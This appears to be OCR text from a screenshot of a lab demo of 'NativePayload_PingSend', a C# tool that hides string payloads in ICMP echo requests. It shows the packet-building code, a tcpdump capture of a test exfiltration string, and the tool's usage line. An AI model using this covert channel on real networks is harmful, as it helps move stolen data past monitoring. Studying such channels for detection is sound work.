 File Machine View Input Devices Help
Search
5:46 AM
File Edit View Project Build Debug Test Analyze Tools Extensions Window Help
Debug Any CPU
NativePayload_PingSend Program.cs Program.cs Program.cs
C# NativePayload_PingSend NativePayload_PingSend.Program
Server Explorer
Toolbox
60
1 reference
61 private static byte[] CreateIcmpPacket(string payload)
62 {
63 /// ICMP Echo Request
64 byte type = 8;
65 byte code = 0;
66 ushort checksum = 0;
67 ushort identifier = (ushort)Environment.TickCount;
68 ushort sequenceNumber = 1;
69
70 byte[] payloadBytes = Encoding.ASCII.GetBytes(payload);
71 /// 8 bytes for ICMP header
72 int packetSize = 8 + payloadBytes.Length;
73
74 byte[] packet = new byte[packetSize];
75 packet[0] = type;
76 packet[1] = code;
77 Array.Copy(BitConverter.GetBytes(checksum), 0, packet, 2, 2);
78 Array.Copy(BitConverter.GetBytes(identifier), 0, packet, 4, 2);
79 Array.Copy(BitConverter.GetBytes(sequenceNumber), 0, packet, 6, 2);
80 Array.Copy(payloadBytes, 0, packet, 8, payloadBytes.Length);
81
82 /// Calculate checksum
83 checksum = CalculateChecksum(packet);
84 Array.Copy(BitConverter.GetBytes(checksum), 0, packet, 2, 2);
85
86 return packet;
87 }
88
110 % No issues found
Output Error List Package Manager Console
dmm@dmm: ~
dmm@dmm:~$ sudo tcpdump -XX
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on vboxnet0, link-type EN10MB (Ethernet), capture size 262144 bytes
08:44:58.519620 IP 192.168.56.101 > dmm: ICMP echo request, id 3964, seq 256, length 70
0x0000: 0a00 2700 0000 0800 279e 5c18 0800 4500 ..'.....'.\...E.
0x0010: 005a e783 0000 8001 6168 c0a8 3865 c0a8 .Z......ah..8e..
0x0020: 3801 0800 a67c 0f7c 0100 7468 6973 2069 8....|.|..this.i
0x0030: 7320 7465 7374 2070 6179 6c6f 6164 2074 s.test.payload.t
0x0040: 6f20 6578 6669 6c74 7261 7469 6f6e 2064 o.exfiltration.d
0x0050: 6174 6120 6279 2069 636d 7020 7069 6e67 ata.by.icmp.ping
0x0060: 2070 6163 6b65 7473 .packets
08:44:58.519667 IP dmm > 192.168.56.101: ICMP echo reply, id 3964, seq 256, length 70
0x0000: 0800 279e 5c18 0a00 2700 0000 0800 4500 ..'.\...'.....E.
0x0010: 005a d5c5 0000 4001 b326 c0a8 3801 c0a8 .Z....@..&..8...
0x0020: 3865 0000 ae7c 0f7c 0100 7468 6973 2069 8e...|.|..this.i
0x0030: 7320 7465 7374 2070 6179 6c6f 6164 2074 s.test.payload.t
0x0040: 6f20 6578 6669 6c74 7261 7469 6f6e 2064 o.exfiltration.d
0x0050: 6174 6120 6279 2069 636d 7020 7069 6e67 ata.by.icmp.ping
Command Prompt
C:\Users\DM\source\repos\NativePayload_ARP3\NativePayload_PingSend\bin\Debug>NativePayload_PingSend.exe 1
"this is test payload to exfiltration data by icmp ping packets"
NativePayload_PingSend , Published by Damon Mohammadbagher , oct 2024
NativePayload_PingSend send data/string by ICMP Ping Requests
syntax : NativePayload_PingSend.exe 192.168.56.102 "your string as payload to send by icmp packets"
C:\Users\DM\source\repos\NativePayload_ARP3\NativePayload_PingSend\bin\Debug>
App.config
C# Program.cs
Properties
References
App.config
Solution Ex... Team Explo... Notifications